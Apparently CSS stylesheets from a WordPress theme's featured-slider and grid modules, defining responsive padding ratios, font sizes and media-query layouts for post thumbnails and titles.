.rd-feature.rd-bottom-thumb-text .rd-post-list .rd-post,.rd-feature.rd-bottom-text .rd-post-list .rd-post{padding:0!important}
.rd-wide .rd-featured .rd-post-1-1 .rd-details{width:1240px;right:50%;transform:translate(50%,0);margin-right:0;-webkit-transform:translate(50%,0);-moz-transform:translate(50%,0);-o-transform:translate(50%,0);-ms-transform:translate(50%,0)}
.rd-wide .rd-featured.rd-module-item{padding:0}
.rd-wide .rd-featured .lSSlideOuter{padding:0}
.rd-wide .rd-featured .rd-post-list{padding:0}
.rd_content_slider_1c .rd-post,.rd_main_slider_1c .rd-post ,.rd_mini_slider  .rd-post .rd_content_slider_thumb_2 .rd-post,.rd_content_slider_thumb_3 .rd-post,.rd_content_slider_thumb_4 .rd-post,.rd_content_slider_thumb_6 .rd-post, 
.rd_main_slider_thumb_2 .rd-post,.rd_main_slider_thumb_3 .rd-post,.rd_main_slider_thumb_4 .rd-post,.rd_main_slider_thumb_6 .rd-post{padding:0 !important;}
.rd_content_slider_thumb_1 .lSSlideOuter,.rd_content_slider_thumb_5  .lSSlideOuter,.rd_main_slider_thumb_1 .lSSlideOuter,.rd_main_slider_thumb_5  .lSSlideOuter{ background:none !important;}
.rd_content_slider_thumb_5 .rd-post-item{overflow:hidden;}
.rd_wide_slider_featured_8 .rd-col-3-4 .rd-col-2-3,.rd_content_slider_featured_8 .rd-col-3-4 .rd-col-2-3  ,.rd_main_slider_featured_8 .rd-col-3-4 .rd-col-2-3  {float:left}
.rd-wide .rd-post-module-3 .rd-post-thumbnail::before{box-shadow:0 0 0 1px rgba(75,75,75,0.15) inset}



.rd-ratio40 .rd-col-2-3 .rd-post-module-3 .rd-post-container,.rd-ratio40f .rd-col-2-3  .rd-post-module-3 .rd-post-container,.rd-col-2-5  .rd-ratio40f.rd-post-module-3 .rd-post-container
.rd-ratio40 .rd-col-1-2 .rd-post-module-3 .rd-post-container,.rd-ratio40f .rd-col-1-2  .rd-post-module-3 .rd-post-container,.rd-col-1-2  .rd-ratio40f.rd-post-module-3 .rd-post-container,
.rd-ratio40 .rd-col-2-5 .rd-post-module-3 .rd-post-container,.rd-ratio40f .rd-col-2-5  .rd-post-module-3 .rd-post-container,.rd-col-2-5  .rd-ratio40f.rd-post-module-3 .rd-post-container{padding-bottom:39.9%}
 .rd-ratio60 .rd-col-2-3  .rd-post-module-3 .rd-post-container,.rd-ratio60f .rd-col-2-3 .rd-post-module-3 .rd-post-container, .rd-col-2-3 .rd-ratio60f.rd-post-module-3 .rd-post-container,
.rd-ratio60f .rd-col-3-4 .rd-post-module-3 .rd-post-container  ,
  .rd-ratio60 .rd-col-1-2  .rd-post-module-3 .rd-post-container,.rd-ratio60f .rd-col-1-2 .rd-post-module-3 .rd-post-container, .rd-col-1-2 .rd-ratio60f.rd-post-module-3 .rd-post-container,
   .rd-ratio60 .rd-col-2-5  .rd-post-module-3 .rd-post-container,.rd-ratio60f .rd-col-2-5 .rd-post-module-3 .rd-post-container, .rd-col-2-5 .rd-ratio60f.rd-post-module-3 .rd-post-container
 {padding-bottom:59.9%}
.rd-ratio75 .rd-col-2-3  .rd-post-module-3 .rd-post-container,.rd-ratio75 .rd-col-3-4  .rd-post-module-3 .rd-post-container,.rd-ratio75 .rd-col-1-2  .rd-post-module-3 .rd-post-container,.rd-ratio75 .rd-col-2-5  .rd-post-module-3 .rd-post-container{padding-bottom:74.9%}

 #rd-wrapper .rd-ratio150.rd-post-module-3 .rd-post-container{padding-bottom:149.9% !important;}

@media (max-width: 1500px) {
.rd-ratio40f .rd-col-2-3 .rd-post-module-3 .rd-post-container,.rd-col-2-3 .rd-ratio40f.rd-post-module-3 .rd-post-container,
.rd-ratio40f .rd-col-1-3 rd-post-module-3 .rd-post-container, .rd-col-1-2 .rd-ratio40f.rd-post-module-3 .rd-post-container,
.rd-ratio40f .rd-col-2-5 .rd-post-module-3 .rd-post-container,.rd-col-2-5 .rd-ratio40f.rd-post-module-3 .rd-post-container{padding-bottom:59.9%!important}
.rd-ratio60f .rd-col-2-3 .rd-post-module-3 .rd-post-container,.rd-col-2-3 .rd-ratio60f.rd-post-module-3 .rd-post-container,
.rd-ratio60f .rd-col-1-2 .rd-post-module-3 .rd-post-container, .rd-col-1-2 .rd-ratio60f.rd-post-module-3 .rd-post-container,
.rd-ratio60f .rd-col-2-5 .rd-post-module-3 .rd-post-container, .rd-col-2-5 .rd-ratio60f.rd-post-module-3 .rd-post-container{padding-bottom:74.9%!important}
 }
/********************************************************************
2. Respansive  (min-width:1921px)
*********************************************************************/
@media (min-width:1921px) {
.rd-none-boxid .rd-wide .rd-ratio40f .rd-col-1-2 .rd-post-container,
.rd-none-boxid .rd-wide .rd-ratio60 .rd-col-1-3 .rd-post-container,
.rd-none-boxid .rd-wide .rd-ratio60f .rd-col-1-3 .rd-post-container{padding-bottom:384px!important}
.rd-none-boxid .rd-wide .rd-ratio40f .rd-col-2-3 .rd-post-container{padding-bottom:512px!important}
.rd-none-boxid .rd-wide .rd-ratio60f .rd-col-2-3 .rd-post-container{padding-bottom:768px!important}
.rd-none-boxid .rd-wide .rd-ratio60f .rd-col-1-2 .rd-post-container,
.rd-none-boxid .rd-wide .rd-ratio60  .rd-col-1-2 .rd-post-container,
.rd-none-boxid .rd-wide .rd-ratio60 .rd-col-3-4 .rd-col-2-3  .rd-post-container,
.rd-none-boxid .rd-wide .rd-ratio75 .rd-col-2-5 .rd-post-container{padding-bottom:576px!important}
.rd-none-boxid .rd-wide .rd-ratio75 .rd-col-1-2 .rd-post-container,.rd-none-boxid .rd-wide .rd-ratio75 .rd-col-3-4 .rd-col-2-3  .rd-post-container,
.rd-none-boxid .rd-wide .rd-ratio75 .rd-col-1-2  .rd-post-container{padding-bottom:720px!important}
.rd-none-boxid .rd-wide .rd-ratio40f .rd-col-1-3 .rd-post-container{padding-bottom:256px!important}
.rd-none-boxid .rd-wide .rd-ratio75 .rd-col-1-3 .rd-post-container,.rd-none-boxid .rd-wide .rd-ratio100 .rd-col-1-4 .rd-post-container{padding-bottom:480px!important}
.rd-none-boxid .rd-wide .rd-ratio100 .rd-col-1-3 .rd-post-container{padding-bottom:680px!important}
.rd-none-boxid .rd-wide .rd-ratio60 .rd-col-2-5 .rd-post-container{padding-bottom:460px!important}
.rd-none-boxid .rd-wide .rd-ratio60 .rd-col-1-4 .rd-post-container,.rd-none-boxid .rd-wide .rd-ratio60 .rd-col-3-4 .rd-col-1-3 .rd-post-container{padding-bottom:288px!important}
.rd-none-boxid .rd-wide .rd-ratio75 .rd-col-1-4 .rd-post-container,.rd-none-boxid .rd-wide .rd-ratio75 .rd-col-3-4 .rd-col-1-3 .rd-post-container{padding-bottom:360px!important}
.rd-none-boxid .rd-wide .rd-ratio135 .rd-col-1-4 .rd-post-container{padding-bottom:648px!important}
.rd-none-boxid .rd-wide .rd-ratio60 .rd-col-1-5 .rd-post-container{padding-bottom:230px!important}
.rd-none-boxid .rd-wide .rd-ratio75 .rd-col-1-5 .rd-post-container{padding-bottom:288px!important}
.rd-none-boxid .rd-wide .rd-ratio100 .rd-col-1-5 .rd-post-container{padding-bottom:384px!important}
.rd-none-boxid .rd-wide .rd-ratio135 .rd-col-1-5 .rd-post-container{padding-bottom:518px!important}
.rd-none-boxid .rd-wide .rd-ratio60 .rd-col-1-6 .rd-post-container{padding-bottom:192px!important}
.rd-none-boxid .rd-wide .rd-ratio75 .rd-col-1-6 .rd-post-container{padding-bottom:240px!important}
.rd-none-boxid .rd-wide .rd-ratio100 .rd-col-1-6 .rd-post-container{padding-bottom:320px!important}
.rd-none-boxid .rd-wide .rd-ratio135 .rd-col-1-6 .rd-post-container{padding-bottom:432px!important}
.rd-none-boxid .rd-wide .rd-ratio60 .rd-col-1-8 .rd-post-container{padding-bottom:144px!important}
.rd-none-boxid .rd-wide .rd-ratio75 .rd-col-1-8 .rd-post-container{padding-bottom:180px!important}
.rd-none-boxid .rd-wide .rd-ratio100 .rd-col-1-8 .rd-post-container{padding-bottom:240px!important}
.rd-none-boxid .rd-wide .rd-ratio135 .rd-col-1-8 .rd-post-container{padding-bottom:324px!important}
}
/********************************************************************
3. Respansive (min-width: 1500px) 
*********************************************************************/
@media (min-width: 1500px) {
.rd-none-boxid .rd-wide .rd-featured .rd-post-1-1 .rd-title a,.rd-none-boxid .rd-wide .rd-featured .rd-post-2-3 .rd-title a{font-size:38px}
.rd-none-boxid .rd-wide .rd-ratio60f.rd-featured .rd-post-2-3 .rd-title a{font-size:55px}
.rd-none-boxid .rd-wide .rd-ratio75.rd-featured .rd-post-1-2 .rd-title a{font-size:45px}
.rd-none-boxid .rd-wide .rd-featured .rd-post-1-2 .rd-title a{font-size:32px}
.rd-none-boxid .rd-wide .rd-featured .rd-post-2-5 .rd-title a{font-size:28px}
.rd-none-boxid .rd-wide .rd-featured .rd-post-1-3 .rd-title a{font-size:24px}
.rd-none-boxid .rd-wide .rd-featured .rd-post-1-4 .rd-title a{font-size:20px}
.rd-none-boxid .rd-wide .rd-featured .rd-post-1-5 .rd-title a{font-size:16px}
.rd-none-boxid .rd-wide .rd-featured .rd-post-1-6 .rd-title a{font-size:14px}
.rd-none-boxid .rd-wide .rd-featured .rd-post-1-8 .rd-title a{font-size:13px}
.rd-none-boxid .rd-wide .rd-featured .rd-post-1-1 .rd-excerpt,.rd-wide .rd-featured .rd-post-2-3 .rd-excerpt{font-size:18px; padding-top:2px;}
.rd-none-boxid .rd-wide .rd-featured .rd-post-1-2 .rd-excerpt{font-size:17px; padding-top:2px;}
.rd-none-boxid .rd-wide .rd-ratio60f.rd-featured .rd-post-2-3 .rd-excerpt{font-size:23px; padding-top:3px;}
.rd-none-boxid .rd-wide .rd-ratio75.rd_wide_slider_featured_2 .rd-post-1-2 .rd-excerpt{font-size:22px; padding-top:3px;}
.rd-none-boxid .rd-wide .rd-featured .rd-post-2-5 .rd-excerpt{font-size:16px}
.rd-none-boxid .rd-wide .rd-featured .rd-post-1-3 .rd-excerpt{font-size:15px}
.rd-none-boxid .rd-wide .rd-featured .rd-post-1-4 .rd-excerpt{font-size:13px}
.rd-none-boxid .rd-wide .rd-featured .rd-col-1-5 .rd-details{padding:18px}
.rd-none-boxid .rd-wide .rd-featured .rd-col-1-6 .rd-details{padding:15px}
.rd-none-boxid .rd-wide .rd-featured .rd-col-1-7 .rd-details{padding:12px}
.rd-none-boxid .rd-wide .rd-featured .rd-col-1-8 .rd-details{padding:10px}
.rd-none-boxid .rd-wide .rd-col-1-6 .rd-circular{margin:15px}
.rd-none-boxid .rd-wide .rd-col-1-7 .rd-circular{margin:12px}
.rd-none-boxid .rd-wide .rd-col-1-8 .rd-circular{margin:10px}
.rd-none-boxid .rd-wide .rd-featured .rd-category{display:inline-block!important}
.rd-none-boxid .rd-wide .rd-featured .rd-post.rd-post-1-5 .rd-circular,.rd-none-boxid .rd-wide .rd-featured .rd-post.rd-post-1-6 .rd-circular{display:inline-block!important}
.rd-none-boxid .rd-wide .rd-featured .rd-post.rd-post-1-8 .rd-circular{display:none}
.rd-none-boxid .rd-wide .rd-module-item .rd-post.rd-post-1-1 .rd-meta li,
.rd-none-boxid .rd-wide .rd-module-item .rd-post.rd-post-1-1 .rd-meta a,
.rd-none-boxid .rd-wide .rd-module-item .rd-post.rd-post-1-1 .rd-category a,
.rd-none-boxid .rd-wide .rd-module-item .rd-post.rd-post-2-3 .rd-meta li,
.rd-none-boxid .rd-wide .rd-module-item .rd-post.rd-post-2-3 .rd-meta a,
.rd-none-boxid .rd-wide .rd-module-item .rd-post.rd-post-2-3 .rd-category a{font-size:15px}

.rd-none-boxid .rd-wide .rd-module-item .rd-post.rd-post-1-2 .rd-meta li,
 .rd-none-boxid .rd-wide .rd-module-item .rd-post.rd-post-1-2 .rd-meta a,
 .rd-none-boxid .rd-wide .rd-module-item .rd-post.rd-post-1-2 .rd-category a,
 .rd-none-boxid .rd-wide .rd-module-item .rd-post.rd-post-2-5 .rd-meta li,
 .rd-none-boxid .rd-wide .rd-module-item .rd-post.rd-post-2-5 .rd-meta a,
 .rd-none-boxid .rd-wide .rd-module-item .rd-post.rd-post-2-5 .rd-category a{font-size:14px}
.rd-none-boxid .rd-wide .rd-module-item .rd-post.rd-post-1-3 .rd-meta li,
.rd-none-boxid .rd-wide .rd-module-item .rd-post.rd-post-1-3 .rd-meta a,
.rd-none-boxid .rd-wide .rd-module-item .rd-post.rd-post-1-3 .rd-category a,
.rd-none-boxid .rd-wide .rd-module-item .rd-post.rd-post-1-4 .rd-meta li,
.rd-none-boxid .rd-wide .rd-module-item .rd-post.rd-post-1-4 .rd-meta a,
.rd-none-boxid .rd-wide .rd-module-item .rd-post.rd-post-1-4 .rd-category a{font-size:13px}
.rd-none-boxid .rd-wide .rd-module-item .rd-post .rd-meta li,
.rd-none-boxid.rd-wide .rd-module-item .rd-post .rd-meta a,
.rd-none-boxid .rd-wide .rd-module-item .rd-post .rd-category a{font-size:12px}
.rd-none-boxid .rd-module-item .rd-post.rd-post-1-6 .rd-category a{padding:1px 6px 2px}
.rd-none-boxid .rd-module-item .rd-post.rd-post-1-8 .rd-category a{padding:1px 5px 2px}
.rd-none-boxid .rd-wide .rd-ratio60f.rd-featured .rd-post-2-3 .rd-category{padding-bottom:7px}
.rd-none-boxid .rd-wide .rd-featured.rd-module-item .rd-post.rd-post-1-1 .rd-category,
.rd-none-boxid .rd-wide .rd-featured.rd-module-item .rd-post.rd-post-2-3 .rd-category{padding-bottom:7px}
.rd-none-boxid .rd-wide .rd-featured.rd-module-item .rd-post.rd-post-1-2 .rd-category{padding-bottom:5px}
}
@media (min-width:979px) {
.rd_wide_slider_featured_18 .lSSlideOuter { width:50%; margin:auto; padding:0px;overflow:inherit !important;}
.rd_wide_slider_featured_18 .rd-post-list,.rd_wide_slider_featured_18  .lSSlideWrapper{  overflow:inherit !important;}
#rd-wrapper .rd_wide_slider_featured_18 .lSAction{display:none !important;}
}
/********************************************************************
4. Respansive Standard
*********************************************************************/
.rd-featured .rd-col-1-4 .rd-details{padding:15px}
.rd-featured .rd-col-1-5 .rd-details{padding:12px}
.rd-featured .rd-col-1-6 .rd-details{padding:10px}
.rd-featured .rd-col-1-8 .rd-details{padding:8px}
.rd-main .rd-featured .rd-col-1-3 .rd-details{padding:15px}
.rd-main .rd-featured .rd-col-2-5 .rd-details{padding:15px}
.rd-main .rd-featured .rd-col-1-4 .rd-details{padding:10px}
.rd-main .rd-featured .rd-col-1-5 .rd-details{padding:8px}
.rd-mini .rd-featured .rd-col-1-2 .rd-details{padding:10px}
.rd-featured .rd-post-1-1 .rd-title a{font-size:34px}
.rd-featured .rd-post-2-3 .rd-title a{font-size:30px}
.rd-featured .rd-post-1-2 .rd-title a{font-size:23px}
.rd-featured .rd-post-2-5 .rd-title a{font-size:21px}
.rd-featured .rd-post-1-3 .rd-title a{font-size:18px}
.rd-featured .rd-post-1-4 .rd-title a{font-size:15px}
.rd-featured.rd-ratio40f .rd-post-1-4 .rd-title a{font-size:18px}
.rd-featured .rd-post-1-5 .rd-title a{font-size:13px}
.rd-main .rd-featured .rd-post-1-5 .rd-title a{font-size:14px}
.rd-featured .rd-post-1-6 .rd-title a{font-size:12px;max-height:calc(3em + 24px)}
.rd-featured .rd-post-1-8 .rd-title a{font-size:11px;max-height:calc(3em + 24px)}
.rd-featured .rd-post-1-1 .rd-excerpt{font-size:18px; padding-top:2px;}
.rd-featured .rd-post-2-3 .rd-excerpt{font-size:17px; padding-top:2px;}
.rd-featured .rd-post-1-2 .rd-excerpt{font-size:14px}
.rd-featured .rd-post-2-5 .rd-excerpt{font-size:13px}
.rd-featured .rd-post-1-3 .rd-excerpt{font-size:13px}
.rd-featured .rd-post-1-5 .rd-excerpt,.rd-ratio60.rd-featured .rd-post-1-6 .rd-category,.rd-ratio60.rd-featured .rd-post-1-8 .rd-category,.rd-ratio60.rd-featured .rd-post-1-6 .rd-meta,.rd-ratio60.rd-featured .rd-post-1-8 .rd-meta,.rd-details-middle .rd-circular,.rd-ratio60.rd-featured .rd-post.rd-post-1-5 .rd-circular,.rd-ratio60.rd-featured .rd-post.rd-post-1-6 .rd-circular,.rd-featured .rd-post.rd-post-1-8 .rd-circular,.rd-featured .rd-post.rd-post-1-10 .rd-circular,.rd-main .rd-ratio75.rd-featured .rd-post-1-6 .rd-meta{display:none}
.rd-featured .rd-col-1-4 .rd-circular{margin:15px}
.rd-featured .rd-col-1-5 .rd-circular{margin:12px}
.rd-featured .rd-col-1-6 .rd-circular{margin:10px}
.rd-featured .rd-col-1-8 .rd-circular{margin:8px}
.rd-featured.rd-module-item .rd-post.rd-post-1-1 .rd-category,.rd-featured.rd-module-item .rd-post.rd-post-2-3 .rd-category{padding-bottom:5px}
.rd-featured.rd-module-item .rd-post.rd-post-1-2 .rd-category{padding-bottom:3px}
/********************************************************************
5. Respansive  (max-width: 1240px)
*********************************************************************/
@media (max-width: 1240px) {
.rd-wide .rd-featured .rd-post .rd-details{width:100%}
}
/********************************************************************
6. Respansive (max-width: 1240px) and (min-width: 980px)
*********************************************************************/
@media (max-width: 1240px) and (min-width: 980px) {
.rd-featured .rd-post-1-1 .rd-title a{font-size:28px}
.rd-featured .rd-post-2-3 .rd-title a{font-size:28px!important}
.rd-featured .rd-post-1-2 .rd-title a{font-size:19px!important}
.rd-featured .rd-post-2-5 .rd-title a{font-size:17px}
.rd-featured .rd-post-1-3 .rd-title a{font-size:15px}
.rd-featured.rd-ratio40f .rd-post-1-4 .rd-title a{font-size:13px}
.rd-featured .rd-post-1-4 .rd-title a{font-size:13px}
.rd-featured .rd-post-1-5 .rd-title a{font-size:12px}
.rd-featured .rd-post-1-6 .rd-title a{font-size:11px}
.rd-main .rd-featured .rd-post-1-6 .rd-title a{font-size:12px;max-height:calc(3em + 24px)}
.rd-mini .rd-featured .rd-post-1-6 .rd-title a{font-size:12px;max-height:calc(3em + 24px)}
.rd-featured .rd-post-1-8 .rd-title a{font-size:13px}
.rd-main .rd-featured .rd-post-1-8 .rd-title a{font-size:11px}
.rd-ratio60.rd-featured .rd-post-1-4 .rd-category,.rd-ratio60.rd-featured .rd-post-1-4 .rd-meta,.rd-ratio60.rd-featured .rd-post-1-6 .rd-category,.rd-ratio60.rd-featured .rd-post-1-6 .rd-meta,.rd-ratio60.rd-featured .rd-post-1-8 .rd-category,.rd-ratio60.rd-featured .rd-post-1-8 .rd-meta,.rd-featured .rd-post-1-5 .rd-category,.rd-featured .rd-post-1-5 .rd-meta,.rd-main .rd-featured .rd-post-1-6 .rd-category,.rd-main .rd-featured .rd-post-1-6 .rd-meta,.rd-featured.rd-ratio40f .rd-post-1-4 .rd-meta{display:none}
.rd-featured .rd-post-1-1 .rd-excerpt{font-size:15px}
.rd-featured .rd-post-2-3 .rd-excerpt{font-size:16px!important}
.rd-featured .rd-post-1-2 .rd-excerpt{font-size:12px!important}
.rd-featured .rd-post-2-5 .rd-excerpt{font-size:12px!important}
.rd-featured .rd-post-1-3 .rd-excerpt{display:none}
.rd-featured .rd-post-1-4 .rd-excerpt,.rd-featured.rd-ratio60 .rd-post-1-3 .rd-excerpt,.rd-featured .rd-post-2-5 .rd-excerpt{display:none}
.rd-featured .rd-col-1-3 .rd-details{padding:15px}
.rd-featured .rd-col-1-4 .rd-details{padding:12px}
.rd-featured .rd-col-1-5 .rd-details{padding:10px}
}
/********************************************************************
7. Respansive (max-width: 979px)
*********************************************************************/
@media (max-width: 979px) {
.rd-featured .rd-post-flex{width:100%!important}
.rd-column:not(.rd-wide) .rd-featured.rd-module-item{padding:19px 9px!important}
.rd-column:not(.rd-wide) .rd-featured.rd-space.rd-module-item{padding:19px 0!important}
}
/********************************************************************
8. Respansive (max-width: 979px) and (min-width: 768px)
*********************************************************************/
@media (max-width: 979px) and (min-width: 768px) {
.rd-featured .rd-post.rd-979-1c .rd-title a{font-size:28px!important}
.rd-featured.rd-ratio40f .rd-post.rd-979-2c .rd-title a,.rd-featured .rd-post.rd-979-2c.rd-ratio40f .rd-title a,.rd-featured.rd-ratio60f .rd-post.rd-979-2c .rd-title a,.rd-featured .rd-post.rd-979-2c.rd-ratio60f .rd-title a,.rd-featured.rd-ratio60 .rd-post.rd-979-2c .rd-title a,.rd-featured .rd-post.rd-979-2c.rd-post-60 .rd-title a,.rd-featured.rd-ratio75 .rd-post.rd-979-2c .rd-title a{font-size:18px!important}
.rd-featured.rd-ratio100 .rd-post.rd-979-2c .rd-title a,.rd-featured.rd-ratio60 .rd-post.rd-979-3c .rd-circular,.rd-featured.rd-ratio60f .rd-post.rd-979-3c .rd-circular{display:none}
.rd-featured .rd-post.rd-979-2c.rd-post-100 .rd-title a,.rd-featured.rd-ratio135 .rd-post.rd-979-2c .rd-title a{font-size:22px!important}
.rd-featured.rd-ratio60f .rd-post.rd-979-3c .rd-title a,.rd-featured.rd-ratio40f .rd-post.rd-979-3c .rd-title a,.rd-featured.rd-ratio60 .rd-post.rd-979-3c .rd-title a,.rd-featured.rd-ratio75 .rd-post.rd-979-3c .rd-title a,.rd-ratio60 .rd-featured .rd-post.rd-979-3c .rd-title a,.rd-ratio75 .rd-featured .rd-post.rd-979-3c .rd-title a{font-size:14px!important}
.rd-featured.rd-ratio100 .rd-post.rd-979-3c .rd-title a,.rd-featured.rd-ratio135 .rd-post.rd-979-3c .rd-title a{font-size:17px!important}
.rd-featured .rd-post.rd-979-4c .rd-title a{font-size:12px!important;font-weight:400;max-height:calc(2em + 16px); }
.rd-featured .rd-post.rd-979-2c .rd-details{padding:15px!important}
.rd-featured .rd-post.rd-979-3c .rd-details{padding:10px!important}
.rd-featured .rd-excerpt,.rd-featured .rd-post.rd-979-3c .rd-meta,.rd-featured .rd-post.rd-979-4c .rd-meta,.rd-featured .rd-post.rd-979-4c .rd-category{display:none}
.rd-featured .rd-col-979-1c .rd-details{padding:15px}
.rd-featured .rd-col-979-2c .rd-details{padding:12px}
.rd-main .rd-featured .rd-col-979-3c .rd-details{padding:10px}
}
/********************************************************************
9. Respansive (max-width: 767px) and (min-width: 500px) 
*********************************************************************/
@media (max-width: 767px) and (min-width: 500px) {
.rd-featured .rd-post.rd-767-1c .rd-title a{font-size:20px!important}
.rd-featured.rd-ratio60 .rd-post.rd-767-2c .rd-title a,.rd-featured.rd-ratio40f .rd-post.rd-767-2c .rd-title a,.rd-featured .rd-post.rd-767-2c.rd-ratio40f .rd-title a,.rd-featured.rd-ratio60f .rd-post.rd-767-2c .rd-title a,.rd-featured .rd-post.rd-767-2c.rd-ratio60f .rd-title a,.rd-featured.rd-ratio75 .rd-post.rd-767-2c .rd-title a{font-size:14px!important}
.rd-featured.rd-ratio100 .rd-post.rd-767-2c .rd-title a,.rd-featured.rd-ratio135 .rd-post.rd-767-2c .rd-title a{font-size:17px!important}
.rd-featured .rd-post.rd-767-3c .rd-circular{display:none}
.rd-featured.rd-ratio40f .rd-post.rd-767-3c .rd-title a,.rd-featured .rd-post.rd-767-3c.rd-ratio40f .rd-title a,.rd-featured.rd-ratio60f .rd-post.rd-767-3c .rd-title a,.rd-featured .rd-post.rd-767-3c.rd-ratio60f .rd-title a,.rd-featured.rd-ratio60 .rd-post.rd-767-3c .rd-title a,.rd-featured.rd-ratio75 .rd-post.rd-767-3c .rd-title a,.rd-ratio60 .rd-featured .rd-post.rd-767-3c .rd-title a,.rd-ratio75 .rd-featured .rd-post.rd-767-3c .rd-title a{font-size:13px!important;max-height:calc(3em + 24px);font-weight:400}
.rd-featured.rd-ratio100 .rd-post.rd-767-3c .rd-title a,.rd-featured.rd-ratio135 .rd-post.rd-767-3c .rd-title a{font-size:14px!important;max-height:calc(3em + 24px);font-weight:400}
.rd-featured .rd-post.rd-767-2c .rd-details{padding:12px!important}
.rd-featured .rd-post.rd-767-3c .rd-details{padding:8px!important}
.rd-featured .rd-post.rd-767-2c .rd-category,.rd-featured .rd-post.rd-767-2c .rd-meta,.rd-featured .rd-post.rd-767-3c .rd-category,.rd-featured .rd-post.rd-767-3c .rd-meta,.rd-featured .rd-post.rd-767-4c .rd-category,.rd-featured .rd-post.rd-767-4c .rd-meta{display:none!important}
.rd-post-module-3 .rd-excerpt{display:none!important}
}
/********************************************************************
10. Respansive (max-width: 499px)
*********************************************************************/
@media (max-width: 499px) {
.rd-featured.rd-ratio60 .rd-post .rd-title a,.rd-featured.rd-ratio75 .rd-post .rd-title a,.rd-featured.rd-ratio40f .rd-post .rd-title a,.rd-featured.rd-ratio60f .rd-post .rd-title a{font-size:15px!important}
.rd-featured.rd-ratio100 .rd-post .rd-title a,.rd-featured.rd-ratio135 .rd-post .rd-title a,.rd-ratio100  .rd-featured .rd-post .rd-title a,.rd-ratio135 .rd-featured  .rd-post .rd-title a{font-size:18px!important}
.rd-featured .rd-post .rd-title a{font-size:15px!important;font-weight:400;}
.rd-featured .rd-post.rd-499-2c .rd-circular{display:none}
.rd-featured.rd-ratio60 .rd-post.rd-499-2c .rd-title a,.rd-featured.rd-ratio75 .rd-post.rd-499-2c .rd-title a,.rd-ratio60 .rd-featured .rd-post.rd-499-2c .rd-title a,.rd-ratio75 .rd-featured .rd-post.rd-499-2c .rd-title a{font-size:12px!important;font-weight:700;max-height:calc(2em + 16px)}
.rd-featured.rd-ratio100 .rd-post.rd-499-2c .rd-title a,.rd-featured.rd-ratio135 .rd-post.rd-499-2c .rd-title a{font-size:12px!important}
.rd-featured .rd-post.rd-499-2c .rd-title a{font-size:12px!important;max-height:calc(2em + 16px); font-weight:400;}
.rd-featured .rd-post.rd-499-2c .rd-category{display:none}
.rd-post-module-3 .rd-excerpt,.rd-post-module-3 .rd-meta{display:none!important}
.rd-post-module-3 .rd-details{padding:10px!important}
}

--- FILE ---
content_type: text/css
request_url: https://blog.amoozaa.ir/wp-content/themes/fantom/css/grid.css?ver=5.2.21
body_size: 2271
content:
/*//////////////////////////////////////////////////////////////////
Grid
/////////////////////////////////////////////////////////////////////
1. Grid Posts 
2. Respansive Standard
3. Respansive (max-width: 1240px)
4. Respansive (max-width: 1240px) and (min-width: 980px)
5. Respansive (max-width: 979px)
6. Respansive (max-width: 979px) and (min-width: 768px)
7. Respansive (max-width: 767px) and (min-width: 500px)
8. Respansive (max-width: 499px)
*/
/********************************************************************
1. Grid Posts
*********************************************************************/
.rd-post-module-2{float:right;padding:10px;display:inline-flex;display:-webkit-inline-flex;display:-ms-inline-flexbox}
.rd-post-module-2 .rd-thumb{float:right;position:relative;width:100%!important}
.rd-post-module-2 .rd-post-thumbnail{padding-bottom:75%;position:relative;height:auto;width:100%;display:block;overflow:hidden}
.rd-post-module-2:not(.has-post-thumbnail) .rd-details{margin:0!important}
.rd-post-module-2 .rd-circular{margin:15px}
.rd-post-module-2 .rd-details{margin-top:0;width:100%!important;margin-top:10px}
.rd-post-module-2 .rd-post-warp{ position:relative;float:right;width:100%;height:100%}
  .rd-category{ padding:0  ;position:absolute;top:0; right:0;}

.rd-grid.rd-boxid.rd-carousel .rd-post-list{background: none !important; padding:0px !important; border:none !important; box-shadow: none !important;}
.rd-grid.rd-boxid.rd-carousel .lSSlideOuter { padding:10px;}
.rd-grid.rd-post-boxid.rd-carousel .lSSlideOuter { padding:0px;}
.rd-grid.rd-details-boxid.rd-carousel .lSSlideOuter,.rd-grid.rd-details-boxid-2.rd-carousel .lSSlideOuter { padding:0px;}
.rd-grid .rd-title-box,#rd_module_blog .rd-title-box{padding:10px}
.rd-grid .rd-post-item{list-style:none}

.rd-grid .lSSlideOuter{padding:0px;}
.rd-post-boxid  .rd-post-module-2  { height:100%;   }
.rd-post-boxid  .rd-post-module-2 .rd-post-warp{ height:100%;padding:20px;  border-width:1px; border-style:solid;}

.rd-layout_6  .rd-post-boxid  .rd-post-module-2 .rd-post-warp{
	border-width:3px;
}
 
.rd-details-boxid .rd-row{ display:none !important; }
 .rd-details-boxid .rd-post-module-2  .rd-details{   padding:20px; margin-top:0px !important;}
 .rd-details-boxid  .rd-post-flex{ display: inline-flex;display: -webkit-inline-flex;display: -ms-inline-flexbox;}
 .rd-details-boxid  .rd-post-module-2, .rd-details-boxid  .rd-post-module-2 .rd-post-warp{ height:100%;  }
   .rd-details-boxid  .rd-post-module-2 .rd-post-warp::before{   z-index:0; box-sizing:border-box; right:0px; content:""; position:absolute; width:100%; height:100%;
  border-width:1px; border-style:solid;   }
  .rd-layout_6   .rd-details-boxid  .rd-post-module-2 .rd-post-warp::before{border-width:3px;}

    
 
 .rd-grid.rd-module-item.rd-details-boxid-2  .rd-details{padding:20px;
margin-top: 0px;
margin: -40px 15px 0;
z-index: 3;
position: relative;
 width: calc(100% - 30px) !important;}
  .rd-grid.rd-module-item.rd-details-boxid-2  .rd-details::before{left: 0;
z-index: -1;content:""; position:absolute; top:0px; height:40px; width:100%; position:absolute;}
.rd-grid.rd-module-item.rd-details-boxid-2  .rd-post-module-2 .rd-post-warp{ height:100%; }
  .rd-grid.rd-module-item.rd-details-boxid-2  .rd-post-flex{ display: inline-flex;display: -webkit-inline-flex;display: -ms-inline-flexbox;}
  .rd-grid.rd-module-item.rd-details-boxid-2  .rd-post-module-2, .rd-grid.rd-module-item.rd-details-boxid-2  .rd-post-module-2 .rd-post-warp{ height:100%; position:relative;  }
  .rd-grid.rd-module-item.rd-details-boxid-2  .rd-post-warp::before{ content:"";position:absolute; 
  border-width:1px; border-style:solid;height: 100%;
  width: 90%;

width: calc(100% - 30px);
 right: 15px;
z-index: 0;
   top:0; height:100%;}
.rd-grid.rd-slider .rd-post-list{display: inline-flex;display: -webkit-inline-flex;display: -ms-inline-flexbox;}
 
  .rd-layout_6    .rd-grid.rd-module-item.rd-details-boxid-2  .rd-post-warp::before{border-width:3px;}

 
